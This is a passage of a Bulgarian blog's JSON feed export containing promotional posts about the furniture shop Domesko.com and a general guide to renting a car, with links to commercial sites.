коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html","title":"Откриване на течове с термокамера - какво представлява тази услуга?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s72-c\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8982891089088111787"},"published":{"$t":"2025-03-26T07:42:00.003+02:00"},"updated":{"$t":"2025-03-26T07:42:49.218+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Домеско"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Всичко за уюта и комфорта на вашия дом"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s1024\/8720286365762_m_en_hd_1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s320\/8720286365762_m_en_hd_1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoTitle\"\u003EСъздаването на уютен и стилен дом изисква внимание към\nдетайла и избор на качествени продукти, които съчетават естетика и\nфункционалност. \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E е онлайн\nмагазин, който предлага богата селекция от мебели, аксесоари и домашни потреби,\nподбрани с грижа за вашето удобство.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E1. Мебели за всеки вкус и стил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНезависимо дали обзавеждате нов дом или искате да освежите\nинтериора си, Domesko.com предоставя разнообразие от мебели, които съчетават\nмодерна визия и практичност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EДивани\n     и фотьойли\u003C\/b\u003E – удобни и стилни решения за вашата дневна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EТрапезни\n     маси и столове\u003C\/b\u003E – съчетават елегантност и здравина за дългосрочна\n     употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EШкафове\n     и решения за съхранение\u003C\/b\u003E – функционални мебели, които помагат за\n     поддържане на реда в дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E2. Практични решения за кухнята и трапезарията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКухнята е сърцето на дома, а добре подбраните аксесоари\nмогат значително да улеснят ежедневието. В Domesko.com ще откриете:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     съдове и прибори\u003C\/b\u003E – стилни и издръжливи, подходящи за всяка кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EОрганайзери\n     и кутии за съхранение\u003C\/b\u003E – практични решения, които оптимизират\n     пространството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКухненски\n     шкафове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     трапезни маси със столове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E3. Градински мебели и аксесоари\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЗа тези, които обичат да прекарват време на открито, Домеско\nпредлага широка гама от продукти за градината:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     маси и столове\u003C\/b\u003E – издръжливи и устойчиви на атмосферни влияния.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EХамаци\n     и шезлонги\u003C\/b\u003E – за максимален комфорт през летните месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     декорации и осветление\u003C\/b\u003E – придават уют и завършеност на външното\n     пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E4. Домашен текстил и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМеките тъкани и красивите детайли придават завършен вид на\nвсеки дом. В Домеско ще намерите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЗавеси\n     и щори\u003C\/b\u003E – стилни и практични, допринасящи за уюта на всяка стая.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКилими\n     и постелки\u003C\/b\u003E – топлина и комфорт под краката ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E5. Защо да изберете Domesko?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГолямо\n     разнообразие от продукти\u003C\/b\u003E – над 20 000 артикула, подбрани с внимание\n     към качеството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКонкурентни\n     цени\u003C\/b\u003E – достъпни решения за всеки бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЛесно\n     и удобно пазаруване\u003C\/b\u003E – онлайн магазинът предлага бърза навигация и\n     удобни начини за плащане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EБезплатна\n     доставка до адрес за всички продукти \u003C\/b\u003E– онлайн магазинът предлага\n     безплатна доставка за всички продукти без минимална стойност на поръчката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EОбзавеждането на дома никога не е било по-лесно! Разгледайте\nбогатия каталог на \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E и\nнамерете всичко необходимо за вашия уютен и стилен дом.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8982891089088111787\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html","title":"Всичко за уюта и комфорта на вашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s72-c\/8720286365762_m_en_hd_1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-763711721943141654"},"published":{"$t":"2025-03-18T12:33:00.001+02:00"},"updated":{"$t":"2025-03-18T12:33:03.145+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Автомобил под наем"}],"title":{"type":"text","$t":"Всичко, което трябва да знаете за коли под наем"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s1920\/1.kolapodnaem.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s320\/1.kolapodnaem.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКолите под наем са удобна и гъвкава опция за пътуване, независимо дали се нуждаете от превозно средство за ваканция, бизнес пътуване или просто временен автомобил за ежедневни нужди. Услугата е широко разпространена и предлага различни варианти според бюджета и изискванията на клиента. В тази статия ще разгледаме как работи наемането на автомобил, какви са основните предимства и на какво да обърнете внимание при избора на рент-а-кар услуга.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Защо да изберем\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.europcar.com\/bg-bg\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003Eкола под наем\u003C\/a\u003E\u003C\/u\u003E?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил има много предимства, включително:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EГъвкавост и удобство – не сте зависими от обществения транспорт и може да планирате маршрута си свободно.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДостъпност – наемането на кола може да е по-изгодно от използването на таксита, особено при дълги пътувания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзможност за избор на подходящ автомобил – различни категории автомобили според нуждите (малки градски коли, семейни автомобили, SUV, луксозни модели).\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАлтернатива при ремонт на личния автомобил – ако колата ви е в сервиз, рент-а-кар услугата осигурява временен транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Как да изберем рент-а-кар компания?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на правилната компания за коли под наем е важен за доброто преживяване. Обърнете внимание на следните фактори:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРепутация и отзиви – проверете мненията на клиенти в интернет.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦени и условия – сравнете различни оферти, включително допълнителните такси и застраховки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРазположение на офиса – удобството на вземане и връщане на автомобила е важно, особено при летищни наеми.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни услуги – навигация, детски седалки, застраховки и други екстри, които може да ви бъдат полезни.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Какви документи са необходими за наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да наемете кола, обикновено трябва да предоставите следните документи:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШофьорска книжка – валидна и отговаряща на изискванията на страната, в която наемате.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛична карта или паспорт – за идентификация на клиента.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКредитна карта – повечето компании изискват депозит, който се блокира на картата ви по време на наема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Какви са основните разходи при наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦената на рент-а-кар услугата зависи от няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКатегория на автомобила – икономичните коли са по-достъпни, докато луксозните и SUV моделите са значително по-скъпи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПродължителност на наема – колкото по-дълъг е периодът, толкова по-ниска може да бъде дневната такса.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗастраховка – допълнителните застраховки могат да увеличат цената, но осигуряват спокойствие при евентуални инциденти.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни такси – някои компании начисляват такси за връщане на автомобила в различен град, допълнителен шофьор или връщане с празен резервоар.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Как да избегнем скрити такси и проблеми?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да не се сблъскате с неочаквани разходи, следвайте тези съвети:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрочетете договора внимателно – уверете се, че разбирате условията за застраховка, депозити и допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроверете автомобила преди наем – заснемете всякакви драскотини или повреди и информирайте компанията.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпазвайте условията за гориво – ако вземете колата с пълен резервоар, върнете я в същото състояние, за да избегнете високи такси за зареждане.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВръщайте автомобила навреме – закъсненията могат да доведат до допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Кога кола под наем е най-изгодният избор?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил е особено полезно в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПътуване в чужбина – ако искате да разгледате дадена страна без ограниченията на обществения транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДългосрочни командировки – може да бъде по-изгодно от използването на такси или служебни автомобили.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСемейни ваканции – осигурява комфорт и достатъчно място за багаж и пътници.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпециални поводи – сватби, бизнес срещи или пътувания с луксозен автомобил.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EАко сте ползвали фирма за\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/makmetal.eu\/services\/izlezli-ot-upotreba-motorni-prevozni-sredstva\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; 